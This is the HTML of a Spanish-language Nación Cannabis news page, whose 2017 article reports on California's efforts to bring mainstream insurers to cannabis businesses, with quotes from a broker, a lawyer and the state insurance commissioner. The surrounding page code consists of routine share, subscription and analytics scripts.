elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Buscan dar seguro a empresas de cannabis                    </h2>
                    <div class="info">
                        <div class="fecha">
                            16 junio, 2017                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg" alt="Nación Cannabis | Buscan dar seguro a empresas de cannabis" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>La&nbsp; industria del cannabis, pese a su legalización en varios estados de E.E.U.U., no goza de simpatía por parte de las demás empresas, especialmente lo que respecta a los grandes bancos, que temen por el rechazo de los inversores, así como de las autoridades federales.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"Muchas compañías de seguros no tienen interés por ningún negocio relacionado con el cannabis", manifestó un miembro de la firma de corretaje de San Carlos Stratton Agency, Brian Marblestone.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Hasta el momento, las empresas de cannabis que no han sido aseguradas, han estado recibiendo cobertura a través de&nbsp; un <a href="http://www.tdi.texas.gov/pubs/consumer/cb015s.html" target="_blank" rel="noopener noreferrer">seguro de líneas excedentes,</a> destinadas a cubrir los riesgos que otras aseguradoras no están dispuestas a cubrir o que son demasiado altos para que una compañía tradicional pueda asumir.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En lo que respecta a este tipo de seguros de líneas excedentes, en general, tienden a ser más onerosos y más estrictos con los requisitos a cumplir que las otras compañías tradicionales.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La industria de la cannabis es un negocio y multimillonario además, que lleva asociado riesgos en lo que a sus operaciones respecta, por lo que hay quienes buscan dar seguro a empresas de cannabis.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p> El Comisionado de Seguros de California Dave Jones, está apostando a hacer una concientización a través de reuniones con las principales compañías de seguros del mercado.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Estos esfuerzos persuasivos de Jones en California podrían comenzar a atraer a las principales compañías aseguradoras para cubrir el mercado de cannabis, lo que probablemente sirva de antecedente facilitador para la política de otros estados en que la marihuana se ha legalizado, para que finalmente redunde en una mejor cobertura y costos más convenientes.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Jones es optimista y cree que el cambio se generará muy pronto,&nbsp; además que el tema del seguro va cobrando cada vez más importancia en California, que maneja la emisión de licencias estatales de las empresas médicas para poder prescribir su uso a los pacientes.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>“Fue alentador escuchar que el principal regulador de seguros estatales ofrezca apoyo estatal a las principales compañías que ingresan al mercado”, manifestó el abogado Ian Stewart, de la firma Wilson Elser en Los Ángeles, especialista en la ley del cannabis.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Los transportistas que poseen licencia están "estudiando activamente la cannabis", agregó Stewart, con "equipos en el lugar" trabajando para asegurarse de estar preparados para cuando el clima legal lo permita.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, Stewart no cree que haya llegado a buen puerto de momento, debido a la incertidumbre <a href="https://nacioncannabis.com/los-bancos-estan-impulsando-la-industria-cannabica-pese-donald-trump/">causada por el gobierno de Trump</a>, que ha hecho amenazas en torno a los programas de cannabis estatales, a cargo del &nbsp;Fiscal General Jeff Sessions, que ha desanimado tanto a los comerciantes y aseguradoras.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Luego está el hecho de que la industria legal del cannabis es tan nueva, dijo Marblestone, lo que les estaría complicando el hecho de su inexperiencia y estigmatización aún presente en la sociedad y los empresarios en general.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>"Las compañías de seguros son conservadoras por naturaleza", explicó. "Antes de entrar en cualquier nuevo mercado, quieren tener la ley de su lado, lo que significa que son capaces de estudiar las tendencias y las tasas de pérdida de las diferentes clases de negocios en la industria. De esta manera establecen modelos de precios para calificar el negocio de acuerdo al riesgo, mientras siguen siendo rentables”.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En varias ocasiones, Marblestone dijo que buscan dar seguro a empresas de cannabis y ha ayudado a los dueños de negocios a obtener cobertura de seguro de un operador que ha estado dispuesto, pero una vez que conocen el tipo de empresa que es, dejan sin efecto el seguro.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Algunos dueños de empresas de cannabis, como Derek Peterson, CEO de Terra Tech, cuya sede se encuentra en Irvine, reportó haber sido rechazado al momento de &nbsp;contratar su seguro de vida personal debido a su ocupación.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Por su parte, según el reglamento que ha sido presentado por la Oficina de Control de la marihuana en el Estado, sería necesario que los&nbsp; distribuidores cumplan con ciertos requisitos para que sea efectiva la cobertura del seguro.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El Estado quiere que todas las empresas de cannabis lleven al menos USD 1 millón de seguro de responsabilidad.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En conjunto con el seguro de responsabilidad, Stewart dijo que espera ver al Estado requiriendo la cobertura de responsabilidad del producto, que protege a las empresas en caso de que sus productos causen algún perjuicio al público, como ser, por estar mal etiquetados, contaminación generalizada del producto y otras problemáticas relacionados.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Dado el clima de diálogo que se vive en el estado, es de esperar que las políticas de procesamiento de cannabis ya empiecen a tomar consistencia y el Estado tome medidas efectivas para que las empresas tengan la cobertura que es debida, de forma que los empresarios y la clientela de estos productos estén debidamente informados y protegidos.</p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="530" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Buscan+dar+seguro+a+empresas+de+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Buscan+dar+seguro+a+empresas+de+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis/" rel="tag">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" rel="tag">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" rel="tag">marihuana medicinal</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/como-afrontara-industria-cannabis-2020/">
            Cómo afrontará la industria del cannabis la crisis del 2020        </a>

    
        <a href="https://nacioncannabis.com/facebook-endurece-politicas-se-lanza-los-dispensarios-cannabis/">
            Facebook endurece sus políticas y se lanza contra los dispensarios de cannabis        </a>

    
        <a href="https://nacioncannabis.com/cannabis-indica-sativa-e-hibrido-tres-variedades-que-debes-conocer/">
            Cannabis índica, sativa e híbrido: tres variedades que debes conocer        </a>

    
        <a href="https://nacioncannabis.com/modesto-california-cannabis-ingresos/">
            Modesto, en California, tiene en el cannabis una gran fuente de ingresos        </a>

    
        <a href="https://nacioncannabis.com/cannabis-covid-19/">
            ¿El cannabis puede curar la COVID-19?        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/medicamentos-base-cannabis-llegaran-mexico-primer-trimestre-2018/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/12/DRbJa4VU8AAIggP.jpg" alt="Nación Cannabis | Medicamentos a base de cannabis llegarán a México en el primer trimestre de 2018" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Medicamentos a base de cannabis llegarán a México en el primer trimestre de 2018</h2>
            <p class="extracto">
                Aunque los medicamentos a base de cannabis, cuya composición es de 99% cannabidiol (CBD) y 1% o menos de tetrahidrocannabinol (THC), de acuerdo a lo considerado por el nuevo ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>19 diciembre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg" alt="Nación Cannabis | Regulación de cannabis medicinal y recreativo se discute en Malta" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Regulación de cannabis medicinal y recreativo se discute en Malta</h2>
            <p class="extracto">
                En 2015 el gobierno de Malta aprobó el Drug Dependence Act, que regulaba de forma parcial el consumo de cannabis con fines medicinales. De acuerdo a esta ley primera, sólo ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>21 noviembre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/epidiolex-tratamiento-epilepsia/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/CBD-e1496778648752.jpg" alt="Nación Cannabis | Epidiolex para el tratamiento de epilepsia" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Epidiolex para el tratamiento de epilepsia</h2>
            <p class="extracto">
                La epilepsia es un trastorno neurológico bastante común, que afecta alrededor del 1-2% de la población mundial. Dentro de estos afectados, un 80% es posible de controlar con un ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>6 junio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"530","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "d0edde781b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769029944" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>